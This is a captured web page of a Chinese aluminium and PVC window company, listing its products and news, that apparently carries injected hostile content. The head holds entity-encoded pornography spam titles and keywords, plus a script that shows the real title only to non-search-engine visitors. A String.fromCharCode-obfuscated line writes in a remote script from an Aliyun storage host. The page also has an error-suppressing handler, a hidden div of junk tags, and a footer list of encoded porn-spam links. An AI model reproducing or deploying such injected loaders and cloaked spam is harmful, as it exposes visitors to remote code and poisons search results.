

--- FILE ---
content_type: text/html
request_url: http://www.rogueknightshall.com/?dz=listx&pid=5&mid=
body_size: 59839
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#26080;&#30721;&#19968;&#32423;&#27611;&#29255;&#35270;&#39057;&#20154;&#22971;&#44;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#20037;&#20037;&#27611;&#29255;&#19968;&#32423;</title>
<meta name="keywords" content="&#26080;&#30721;&#19968;&#32423;&#27611;&#29255;&#35270;&#39057;&#20154;&#22971;&#44;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#20037;&#20037;&#27611;&#29255;&#19968;&#32423;" />
<meta name="description" content="&#26080;&#30721;&#19968;&#32423;&#27611;&#29255;&#35270;&#39057;&#20154;&#22971;&#44;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#20037;&#20037;&#27611;&#29255;&#19968;&#32423;&#44;&#27431;&#32654;&#120;&#120;&#120;&#120;&#120;&#31934;&#21697;&#44;&#40644;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#23436;&#25972;&#29256;&#104;&#100;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="淮北市儒商建材有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>

<meta content="淮北市儒商建材有限公司 " name="keywords" />
<meta content="淮北市儒商建材有限公司" name="description" />

	<link rel="stylesheet" type="text/css" href="/Skin/Skin1/css/style.css" />



<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body ><div id="ndtz3" class="pl_css_ganrao" style="display: none;"><var id="ndtz3"><ins id="ndtz3"></ins></var><pre id="ndtz3"><rp id="ndtz3"><div id="ndtz3"><i id="ndtz3"></i></div></rp></pre><th id="ndtz3"><strike id="ndtz3"><dfn id="ndtz3"><sup id="ndtz3"></sup></dfn></strike></th><track id="ndtz3"></track><var id="ndtz3"><big id="ndtz3"><optgroup id="ndtz3"><pre id="ndtz3"></pre></optgroup></big></var><nobr id="ndtz3"></nobr><strong id="ndtz3"><span id="ndtz3"><listing id="ndtz3"><legend id="ndtz3"></legend></listing></span></strong><tt id="ndtz3"><listing id="ndtz3"><menuitem id="ndtz3"><label id="ndtz3"></label></menuitem></listing></tt><video id="ndtz3"><legend id="ndtz3"><label id="ndtz3"><acronym id="ndtz3"></acronym></label></legend></video><sub id="ndtz3"><rp id="ndtz3"></rp></sub><ins id="ndtz3"><legend id="ndtz3"></legend></ins><mark id="ndtz3"></mark><u id="ndtz3"></u><track id="ndtz3"></track><nobr id="ndtz3"></nobr><meter id="ndtz3"></meter><output id="ndtz3"><label id="ndtz3"></label></output><font id="ndtz3"><th id="ndtz3"><big id="ndtz3"><dfn id="ndtz3"></dfn></big></th></font><sub id="ndtz3"><nobr id="ndtz3"><legend id="ndtz3"><b id="ndtz3"></b></legend></nobr></sub><dfn id="ndtz3"><thead id="ndtz3"></thead></dfn><th id="ndtz3"></th><optgroup id="ndtz3"><var id="ndtz3"></var></optgroup><strike id="ndtz3"><font id="ndtz3"></font></strike><sub id="ndtz3"><strong id="ndtz3"></strong></sub><track id="ndtz3"><ins id="ndtz3"><strong id="ndtz3"><thead id="ndtz3"></thead></strong></ins></track><tt id="ndtz3"><label id="ndtz3"></label></tt><legend id="ndtz3"><span id="ndtz3"></span></legend><dfn id="ndtz3"><sup id="ndtz3"><ins id="ndtz3"><pre id="ndtz3"></pre></ins></sup></dfn><video id="ndtz3"><p id="ndtz3"></p></video><form id="ndtz3"><ruby id="ndtz3"></ruby></form><label id="ndtz3"><menuitem id="ndtz3"></menuitem></label><thead id="ndtz3"><em id="ndtz3"><var id="ndtz3"><big id="ndtz3"></big></var></em></thead><track id="ndtz3"></track><thead id="ndtz3"></thead><strike id="ndtz3"><small id="ndtz3"><pre id="ndtz3"><video id="ndtz3"></video></pre></small></strike><em id="ndtz3"><sup id="ndtz3"><mark id="ndtz3"><legend id="ndtz3"></legend></mark></sup></em><i id="ndtz3"><em id="ndtz3"><var id="ndtz3"><ins id="ndtz3"></ins></var></em></i><listing id="ndtz3"><menuitem id="ndtz3"></menuitem></listing><em id="ndtz3"></em><rp id="ndtz3"></rp><form id="ndtz3"><dl id="ndtz3"></dl></form><output id="ndtz3"></output><pre id="ndtz3"></pre><sub id="ndtz3"><video id="ndtz3"></video></sub><sub id="ndtz3"><video id="ndtz3"><legend id="ndtz3"><b id="ndtz3"></b></legend></video></sub><menuitem id="ndtz3"></menuitem><mark id="ndtz3"><legend id="ndtz3"><span id="ndtz3"><listing id="ndtz3"></listing></span></legend></mark><var id="ndtz3"><ins id="ndtz3"><dfn id="ndtz3"><ol id="ndtz3"></ol></dfn></ins></var><strong id="ndtz3"><legend id="ndtz3"><b id="ndtz3"><label id="ndtz3"></label></b></legend></strong><legend id="ndtz3"><sub id="ndtz3"></sub></legend><i id="ndtz3"><em id="ndtz3"></em></i><font id="ndtz3"></font><span id="ndtz3"></span><thead id="ndtz3"><optgroup id="ndtz3"><span id="ndtz3"><video id="ndtz3"></video></span></optgroup></thead><strike id="ndtz3"><em id="ndtz3"></em></strike><ol id="ndtz3"></ol><track id="ndtz3"></track><big id="ndtz3"></big><font id="ndtz3"><var id="ndtz3"></var></font><label id="ndtz3"><font id="ndtz3"><th id="ndtz3"><big id="ndtz3"></big></th></font></label><var id="ndtz3"></var><form id="ndtz3"><em id="ndtz3"></em></form><style id="ndtz3"><address id="ndtz3"></address></style><small id="ndtz3"></small><video id="ndtz3"><legend id="ndtz3"><b id="ndtz3"><dl id="ndtz3"></dl></b></legend></video><strong id="ndtz3"><meter id="ndtz3"></meter></strong><dl id="ndtz3"><menuitem id="ndtz3"><label id="ndtz3"><address id="ndtz3"></address></label></menuitem></dl><small id="ndtz3"><sup id="ndtz3"></sup></small><big id="ndtz3"><pre id="ndtz3"></pre></big><form id="ndtz3"></form><th id="ndtz3"><big id="ndtz3"><optgroup id="ndtz3"><ol id="ndtz3"></ol></optgroup></big></th><output id="ndtz3"></output><legend id="ndtz3"><tt id="ndtz3"></tt></legend><ol id="ndtz3"></ol><label id="ndtz3"></label><optgroup id="ndtz3"><pre id="ndtz3"></pre></optgroup><address id="ndtz3"></address><ruby id="ndtz3"></ruby><pre id="ndtz3"><rp id="ndtz3"><legend id="ndtz3"><b id="ndtz3"></b></legend></rp></pre><u id="ndtz3"><label id="ndtz3"><output id="ndtz3"><form id="ndtz3"></form></output></label></u><meter id="ndtz3"><u id="ndtz3"></u></meter><i id="ndtz3"></i><progress id="ndtz3"></progress><form id="ndtz3"></form><b id="ndtz3"></b><strike id="ndtz3"></strike><small id="ndtz3"></small><font id="ndtz3"></font><rp id="ndtz3"><p id="ndtz3"></p></rp><label id="ndtz3"><small id="ndtz3"><sup id="ndtz3"><ins id="ndtz3"></ins></sup></small></label><pre id="ndtz3"><span id="ndtz3"><ins id="ndtz3"><p id="ndtz3"></p></ins></span></pre><listing id="ndtz3"></listing><strike id="ndtz3"><small id="ndtz3"></small></strike><form id="ndtz3"><form id="ndtz3"><th id="ndtz3"><big id="ndtz3"></big></th></form></form><div id="ndtz3"></div><thead id="ndtz3"><nobr id="ndtz3"></nobr></thead><menuitem id="ndtz3"><tt id="ndtz3"><strong id="ndtz3"><p id="ndtz3"></p></strong></tt></menuitem><p id="ndtz3"><tt id="ndtz3"><dl id="ndtz3"><ruby id="ndtz3"></ruby></dl></tt></p><progress id="ndtz3"><dfn id="ndtz3"><span id="ndtz3"><rp id="ndtz3"></rp></span></dfn></progress><thead id="ndtz3"><em id="ndtz3"></em></thead></div>
<div   class="pxz55x3"   id="doc">


	<div   class="xl1hd9t"   id="hd">
  <div   id="t7jh7br"   class="clearfix pagetitle" style="height:100px;">
    <h1 class="sitename"> <a href="/" title="公司網(wǎng)站"><img class="ifixpng" src="/Skin/Skin1/img/logo.jpg"  /></a> </h1>
    <div   id="fzhbvlr"   class="extra">
      <div   id="3pz1rtv"   class="language" style="margin-top:10px;"><a  href='#' onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.www.rogueknightshall.com');">設(shè)為首頁(yè)</a>|| <a target=_top href="javascript:window.external.addFavorite('http://www.www.rogueknightshall.com','儒商建材');">加入收藏</a> || <a href="/?lxwm/rczp/"><font color="#FF0000">人才招聘</font></a><br />
        聯(lián)系電話(huà)：13965878888</div>
    </div>
  </div>
  <div   id="1x7vbll"   class="clearfix sitenav">
    <div   id="r59v3lh"   class="menu-main clearfix">
      <ul id="menuSitenav" class="clearfix">
        <li id="5njxlj3"    class="first-item"> <a href="/" class="home"><span>首頁(yè)</span></a> </li>
        
        <li > <a href="/?gsjj/jj/" target="_self"><span>公司簡(jiǎn)介</span></a> </li>
        
        <li > <a href="/?zxdt/" target="_self"><span>新聞動(dòng)態(tài)</span></a> </li>
        
        <li > <a href="/?cpjs/" target="_self"><span>產(chǎn)品展示</span></a> </li>
        
        <li > <a href="/?gcal/" target="_self"><span>工程案例</span></a> </li>
        
        <li > <a href="/?mc/jj/" target="_self"><span>門(mén)窗協(xié)會(huì)</span></a> </li>
        
        <li > <a href="/?xswl/" target="_self"><span>銷(xiāo)售網(wǎng)絡(luò)</span></a> </li>
        
        <li > <a href="/?lxwm/" target="_self"><span>聯(lián)系我們</span></a> </li>
        
      </ul>
    </div>
  </div>
</div>
<div   class="577j5xf"   id="bd">
  <div   id="d15rdnd"   class="clearfix  layout-home-top">
    <div   class="7lxpznj"   id="banner-main" class="banner">
      <div   id="l35rbf7"   class="banner-inner">
        <script type="text/javascript">
  var focus_width=960
 var focus_height=300
 var text_height=0
 var swf_height = focus_height+text_height
 
 
 var pics='/Skin/Skin1/img/banner.jpg|/Skin/Skin1/img/banner1.jpg|/Skin/Skin1/img/banner2.jpg';
 var links='||';
 var texts='3|2|1';

 document.write('<object ID="focus_flash" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ focus_width +'" height="'+ swf_height +'">');
 document.write('<param name="allowScriptAccess" value="sameDomain"><param name="movie" value="/Skin/Skin1/img/player.swf"><param name="quality" value="high"><param name="bgcolor" value="#ffffff">');
 document.write('<param name="menu" value="false"><param name=wmode value="opaque">');
 document.write('<param name="FlashVars" value="pics='+pics+'&links='+links+'&texts='+texts+'&borderwidth='+focus_width+'&borderheight='+focus_height+'&textheight='+text_height+'">');
 document.write('<embed ID="focus_flash" src="/Skin/Skin1/images/player.swf" wmode="opaque" FlashVars="pics='+pics+'&links='+links+'&texts='+texts+'&borderwidth='+focus_width+'&borderheight='+focus_height+'&textheight='+text_height+'" menu="false" bgcolor="#ffffff" quality="high" width="'+ focus_width +'" height="'+ swf_height +'" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />');  document.write('</object>');
 </script>
      </div>
    </div>
  </div>
</div>

	<div   class="hxbtx9n"   id="bd">
	
	<div   class="hjz9t3d"   id="homepg" class="bd-inner">
		<div   id="nxzjvtl"   class="clearfix  layout-home  three-cols">
    	<div   id="xbpbl5t"   class="col-main">
	<div   id="3v5ljfp"   class="main-wrap" style="width:500px;">
    	<div   id="rtjpnph"   class="block first-block block-diy" id="block-diy-8713" rel="8713" >

    <div   id="5x7ftn3"   class="block-head">
	    <div   id="f7frh1x"   class="head-inner">
	    	<h2 class="title">公司介紹</h2>
	    </div>
    </div>
    <div   id="zth9bv5"   class="block-content clearfix">
    	<div   id="rhvrnzh"   class="content-text"  style="margin-top:-20px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<p><a href="/Up/day_110722/201107221134422431.jpg" target="_blank"><img style="MARGIN-RIGHT: 5px" height="125" alt="" src="/Up/day_110722/201107221134422431.jpg" width="297" align="left" border="0" /></a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 淮北市儒商建材有限公司，位于相山區(qū)鳳凰山工業(yè)園，創(chuàng)建于2003年6月，總投資1200萬(wàn)元，管理人員及熟練操作工人100多名，加工車(chē)間4000平方米及600平方米辦公樓</p></div>

    </div>
    <div   id="l779zr9"   class="block-foot"><div><div>-</div></div></div>
 </div>	</div>
 <div   id="tnftpdl"   class="left_pic">
 <a href="?lxwm"><img src="/Skin/Skin1/img/lxwm.jpg" border="0" /></a> <a href="/?lxwm/lyzx/"><img src="/Skin/Skin1/img/zxly.jpg" border="0" /></a> <img src="/Skin/Skin1/img/lxdh.jpg" /></div>
	</div>
	<div   id="nhrxjpn"   class="col-sub">
   		<div   id="95zjvtv"   class="block last-block block-articles" id="block-articles-7210" rel="7210">
    <div   id="9r7lfzl"   class="block-head">
	    <div   id="tbbj5rb"   class="head-inner">

	    	<h2 class="title">較新資訊</h2>
	    	<div   id="3lpdrrn"   class="links"><a class="more" href="?zxdt">更多</a></div>	    </div>
    </div>
    <div   id="pz5hv3d"   class="block-content clearfix">
    	<div   id="p9hd37j"   class="item-list">
	    	<ul class="clearfix">
			
	    			    		<li>

	    		<a title="2012年度消防監(jiān)督檢查" href="/?zxdt/gsdt/12.html">2012年度消防監(jiān)督檢查</a>
	    			    		</li>
	    			    		
	    			    		<li>

	    		<a title="2012年三.八婦女節(jié)活..." href="/?zxdt/gsdt/10.html">2012年三.八婦女節(jié)活...</a>
	    			    		</li>
	    			    		
	    			    		<li>

	    		<a title="祝賀淮北市儒商建材有限公..." href="/?zxdt/gsdt/祝賀公司取得金屬門(mén)窗工程承包二級(jí)資質(zhì).html">祝賀淮北市儒商建材有限公...</a>
	    			    		</li>
	    			    		
	    			    		<li>

	    		<a title="熱烈祝賀淮北市儒商建材有..." href="/?zxdt/gsdt/8.html">熱烈祝賀淮北市儒商建材有...</a>
	    			    		</li>
	    			    		
	    			    	</ul>
    	</div>
    </div>

    <div   id="htf79pd"   class="block-foot"><div><div>-</div></div></div>
 </div>	
 <div   id="hf7tbx7"   class="block last-block block-articles" id="block-articles-7210" rel="7210" style="margin-top:10px;">
    <div   id="tzrjftp"   class="block-head">
	    <div   id="pftnr5j"   class="head-inner">

	    	<h2 class="title">產(chǎn)品分類(lèi)</h2>
	    	<div   id="vj1j955"   class="links"><a class="more" href="?cpzs">更多</a></div>	    </div>
    </div>
    <div   id="bz7b7jn"   class="block-content clearfix">
    	<div   id="x9pbnhf"   class="item-list">
	    	<ul class="clearfix">
		 
	    			    		<li>

	    		<a title="鋁合金窗" href="/?cpjs/lvjc/">鋁合金窗</a>
	    			    		</li>
	    			    		 
	    			    		<li>

	    		<a title="塑鋼窗" href="/?cpjs/sgc/">塑鋼窗</a>
	    			    		</li>
	    			    		
	    			    	</ul>
    	</div>
    </div>

    <div   id="xxph3pb"   class="block-foot"><div><div>-</div></div></div>
 </div>
 </div>
	<div   id="xd557dp"   class="col-extra" style=" width:962px; margin-left:0px;">
		<div   id="zbh9dzb"   class="block last-block block-products" id="block-products-7208" rel="7208">
    <div   id="znrxpvt"   class="block-head"><div   id="9lvnnzn"   class="head-inner"><h2 class="title">產(chǎn)品中心</h2><div   id="5xv7fzt"   class="links"><a class="more" href="?cpzs">更多</a></div>    </div></div>
    <div   id="pnrrd9x"   class="block-content clearfix" >

       <div   class="vxvd9vr"   id=demo style="overflow:hidden;width:955;" align=center>
  <table border="0" align="center" cellpadding=1 cellspacing=1 cellspace=0 >
    <tr>
      <td valign=top bgcolor=ffffff id="marquePic1"><table width='100%' border='0' cellspacing='0'>
          <tr> 
            <td align=center><a href="/?cpjs/sgc/42.html" class="link2"><img  src="/Up/day_110801/201108011138372994.gif" style="padding: 2px; border: 1px solid #CCC; " border="0"  height="105" width="140" /></a><br>
              <br>
              <a href="/?cpjs/sgc/42.html" class="link3">塑鋼平開(kāi)窗（單扇） </a> </td>
            
            <td align=center><a href="/?cpjs/sgc/41.html" class="link2"><img  src="/Up/day_110819/201108190953558695.jpg" style="padding: 2px; border: 1px solid #CCC; " border="0"  height="105" width="140" /></a><br>
              <br>
              <a href="/?cpjs/sgc/41.html" class="link3">塑鋼推拉門(mén) </a> </td>
            
            <td align=center><a href="/?cpjs/sgc/40.html" class="link2"><img  src="/Up/day_110811/201108110914454587.jpg" style="padding: 2px; border: 1px solid #CCC; " border="0"  height="105" width="140" /></a><br>
              <br>
              <a href="/?cpjs/sgc/40.html" class="link3">塑鋼百葉窗 </a> </td>
            
            <td align=center><a href="/?cpjs/sgc/39.html" class="link2"><img  src="/Up/day_110729/201107291726297563.gif" style="padding: 2px; border: 1px solid #CCC; " border="0"  height="105" width="140" /></a><br>
              <br>
              <a href="/?cpjs/sgc/39.html" class="link3">塑鋼異形窗 </a> </td>
            
            <td align=center><a href="/?cpjs/lvjc/38.html" class="link2"><img  src="/Up/day_110729/201107291717302552.gif" style="padding: 2px; border: 1px solid #CCC; " border="0"  height="105" width="140" /></a><br>
              <br>
              <a href="/?cpjs/lvjc/38.html" class="link3">鋁合金平開(kāi)窗（雙扇） </a> </td>
            
            <td align=center><a href="/?cpjs/lvjc/37.html" class="link2"><img  src="/Up/day_110729/201107291656544676.gif" style="padding: 2px; border: 1px solid #CCC; " border="0"  height="105" width="140" /></a><br>
              <br>
              <a href="/?cpjs/lvjc/37.html" class="link3">鋁合金推拉窗 </a> </td>
            
            <td align=center><a href="/?cpjs/sgc/36.html" class="link2"><img  src="/Up/day_110729/201107291640386480.gif" style="padding: 2px; border: 1px solid #CCC; " border="0"  height="105" width="140" /></a><br>
              <br>
              <a href="/?cpjs/sgc/36.html" class="link3">塑鋼推拉組合窗 </a> </td>
            
            <td align=center><a href="/?cpjs/sgc/35.html" class="link2"><img  src="/Up/day_110729/201107291634362037.gif" style="padding: 2px; border: 1px solid #CCC; " border="0"  height="105" width="140" /></a><br>
              <br>
              <a href="/?cpjs/sgc/35.html" class="link3">塑鋼推拉窗 </a> </td>
             </tr>
        </table></td>
      <td id=marquePic2 valign=top></td>
    </tr>
  </table>
</div>
<script type="text/javascript">
var speed=20 
marquePic2.innerHTML=marquePic1.innerHTML 
function Marquee(){ 
if(demo.scrollLeft>=marquePic1.scrollWidth){ 
demo.scrollLeft=0 
}else{ 
demo.scrollLeft++ 
} 
} 
var MyMar=setInterval(Marquee,speed) 
demo.onmouseover=function() {clearInterval(MyMar)} 
demo.onmouseout=function() {MyMar=setInterval(Marquee,speed)} 
</script>

    </div>
    <div   id="bvrjlvn"   class="block-foot"><div><div>-</div></div></div>
 </div>	</div>
	
	</div>
	</div>
	</div>

	<div   class="xtdrphn"   id="ft">
	<div   id="nxndvph"   class="ft-inner">
<div   id="15n5nrx"   class="siteinfo" id="ft-siteinfo">
		<p>版權(quán)所有淮北市儒商建材有限公司<a href="www.www.rogueknightshall.com"> www.www.rogueknightshall.com</a>  技術(shù)支持：智凡網(wǎng)絡(luò)</p>
		<p>公司地址：淮北鳳凰山開(kāi)發(fā)區(qū)棲鳳路2號(hào)2幢
&nbsp;&nbsp;聯(lián)系電話(huà)：13965878888
<p>備案號(hào)：<a >皖I(lǐng)CP備20014177號(hào)-1</a></p>
</p>
</div>	</div>
	</div>
<script type="text/javascript" src="/Plugin/Im/Index.asp"></script>
</div>



<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.rogueknightshall.com/" title="&#x39;&#x39;&#x39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CFB;&#x5217;">&#x39;&#x39;&#x39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CFB;&#x5217;</a>

<div class="friend-links">

<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext">
<caption><font color="#F25E4C"><marquee onmouseover="this.scrollamount=0" onmouseout="this.scrollamount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#49;
&#20122;&#27954;&#22269;&#20135;&#23159;&#23159;&#32508;&#21512;&#22312;&#32447;&#31934;&#21697;
&#22235;&#34382;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20837;&#21475;
&#33258;&#25293;&#20599;&#25293;&#49;&#53;&#112;
&#20037;&#20037;&#25104;&#20154;&#20122;&#27954;&#39321;&#34121;&#33609;&#33609;
&#27431;&#32654;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#30475;
&#22269;&#20135;&#20122;&#27954;&#32508;&#21512;&#35270;&#39057;
&#26085;&#26412;&#19981;&#21345;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;
&#20037;&#20037;&#20813;&#36153;&#22269;&#20135;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;
&#57;&#57;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#20813;&#36153;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#35270;&#39057;
&#22269;&#20135;&#20037;&#33609;&#19997;&#34972;&#32654;&#33151;&#22312;&#32447;&#35270;&#39057;
&#26085;&#26412;&#19981;&#21345;&#35270;&#39057;
&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;
&#21478;&#31867;&#23567;&#35828;&#20037;&#20037;
&#22825;&#22825;&#22108;&#22825;&#22825;&#23556;
&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20013;&#25991;&#23383;&#24149;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#57;&#49;&#20037;&#20037;&#31934;&#21697;
&#25104;&#24180;&#20154;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;
&#20813;&#36153;&#22312;&#32447;&#20122;&#27954;&#35270;&#39057;
&#20116;&#26376;&#23159;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;
&#20037;&#22269;&#20135;&#35270;&#39057;
&#20037;&#20037;&#31934;&#21697;&#33258;&#25293;
&#32654;&#22899;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;
&#22825;&#22825;&#24178;&#22825;&#22825;&#33609;&#22825;&#22825;&#23556;
&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#49;&#21306;&#50;&#21306;&#51;&#21306;
&#21320;&#22812;&#28608;&#24773;&#23567;&#35270;&#39057;
&#27874;&#22810;&#37326;&#32467;&#34915;&#20108;&#21306;
&#28608;&#24773;&#23567;&#35828;&#20122;&#27954;
&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;
&#27431;&#32654;&#26085;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#26085;&#38889;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#57;&#49;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;
&#27431;&#32654;&#19977;&#32423;&#22312;&#32447;&#25773;&#25918;
&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#19968;&#21306;
&#26085;&#26412;&#39640;&#28165;&#39640;&#33394;&#35270;&#39057;&#20813;&#36153;
&#22269;&#20135;&#31934;&#21697;&#20919;&#115;&#31995;&#21015;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;
&#26080;&#22307;&#20809;&#31169;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20037;&#20037;&#57;&#57;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;
&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#22312;&#32447;&#25773;&#25918;
&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#31934;&#21697;&#20108;&#21306;&#19968;
&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#20813;&#36153;&#30475;
&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#28608;&#24773;&#20116;&#26376;&#23159;&#23159;&#20037;&#20037;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;
&#20122;&#27954;&#29233;&#23159;&#23159;&#33394;&#23159;&#23159;&#20116;&#26376;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#26085;&#26412;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#23159;&#23159;
&#25104;&#24180;&#20154;&#32593;&#22336;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26412;&#22312;&#32447;&#19981;&#21345;&#19968;&#21306;
&#29408;&#29408;&#20122;&#27954;&#23159;&#23159;&#32508;&#21512;&#33394;&#39321;
&#27431;&#32654;&#26085;&#26412;&#19968;&#20108;&#19977;&#21306;
&#22269;&#20135;&#20027;&#25773;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#39640;&#28165;&#20108;&#21306;&#19977;&#21306;
&#29408;&#29408;&#33394;&#19969;&#39321;&#20037;&#20037;&#23159;&#23159;&#32508;&#21512;&#95;&#20013;
&#29305;&#32423;&#28139;&#29255;&#22269;&#20135;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;
&#27431;&#32654;&#26085;&#26412;&#36947;&#20813;&#36153;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#26085;&#26412;&#35270;&#39057;&#19968;&#21306;
&#26085;&#26412;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;
&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#35270;&#39057;
